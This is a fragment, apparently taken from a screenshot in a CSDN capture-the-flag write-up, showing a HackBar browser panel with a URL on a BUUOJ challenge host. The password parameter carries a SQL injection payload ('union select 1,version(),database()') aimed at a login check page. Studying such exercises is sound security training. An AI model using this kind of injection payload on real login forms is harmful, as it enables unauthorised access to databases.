 Elements Console Sources Network HackBar
Load URL
Split URL
Execute
89d74e8608af.node3.buuoj.cn/check.php?
username=123&password=111' union select
1,version(),database()%23
Post data Referer User Agent Cookies
Clear All
https://blog.csdn.net/m0_46315342